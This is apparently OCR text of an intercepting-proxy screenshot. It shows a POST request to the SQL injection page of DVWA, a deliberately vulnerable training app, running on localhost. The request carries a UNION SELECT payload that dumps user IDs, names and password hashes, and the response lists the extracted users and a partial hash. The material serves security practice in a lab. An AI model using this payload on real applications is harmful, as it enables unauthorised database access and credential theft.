 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/vulnerabilities/sqli/
2 Cookie: PHPSESSID=oltd3ctjub3k45m2vcedh793u3; security=medium
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9 id=1 or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(password) from users
# &Submit=Submit
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL
User ID: 1 Submit
ID: 1 or 1=1 union select
First name: admin
Surname: admin
ID: 1 or 1=1 union select
First name: Gordon
Surname: Brown
ID: 1 or 1=1 union select
First name: Hack
Surname: Me
ID: 1 or 1=1 union select
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 union select
First name: Bob
Surname: Smith
ID: 1 or 1=1 union select
First name: 1adminadmin,2
Surname: 5f4dcc3b5aa765d6